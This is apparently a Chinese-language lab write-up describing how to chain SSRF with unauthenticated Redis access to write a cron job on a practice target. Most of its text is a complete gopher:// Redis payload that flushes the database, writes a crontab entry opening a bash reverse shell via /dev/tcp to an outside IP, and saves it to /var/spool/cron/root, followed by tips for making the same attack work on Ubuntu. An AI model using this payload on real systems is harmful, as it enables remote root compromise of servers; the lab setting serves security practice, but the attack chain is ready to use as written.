ssrf+redis未授权访问写入任务计划

目录

项目地址:

探测端口

写入任务计划



项目地址:

GitHub - rhamaa/Web-Hacking-Lab: :fire: Lab To Pratice Web Hacking :smile_cat:



探测端口



发现6379端口打开了的

发现6379端口打开了的

这里也可以用bp探测端口



写入任务计划







这个根目录下面有个利用工具

![]()

这个工具可以写任务计划,ssh,和反序列化



看看他在做什么

gopher://127.0.0.1:6379/_*1

$8

flushall

*3

$3

set

$1

1

$75*/1 * * * * /bin/bash -c 'sh -i >& /dev/tcp/192.168.201.142/12345 0>&1'*4

$6

config

$3

set

$3

dir

$16

/var/spool/cron/

*4

$6

config

$3

set

$10

dbfilename

$4

root

*1

$4

save

*1

$4

quit





此时已经反弹成功了

为什么这里是root用户:因为在redis低版本中它没有降权,所以执行的时候使用是root

我们目前的版本是

这里我们写入的是centos,不是ubuntu,如果我们要写入ubuntu任务计划的话就不会这么顺利:在Ubuntu反弹shell需要特别注意的一点是这的root文件的权限必须为600,在ubuntu中/bin/sh这个软连接指向了dash,而我们反弹shell使用的shell环境是bash,所以这一点是反弹出错的根本原因,需要满足以上两种条件才能反弹shell